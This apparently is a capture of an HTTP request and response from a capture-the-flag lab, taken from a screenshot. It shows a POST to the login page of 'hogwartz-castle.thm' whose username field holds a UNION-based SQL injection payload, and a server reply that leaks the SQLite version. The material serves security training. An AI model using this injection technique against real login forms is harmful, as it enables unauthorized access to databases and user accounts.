 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT
sqlite_version(),2,3,sqlite_version()-- &password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 14:29:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 3.22.0 is incorrect! 3.22.0"
}
9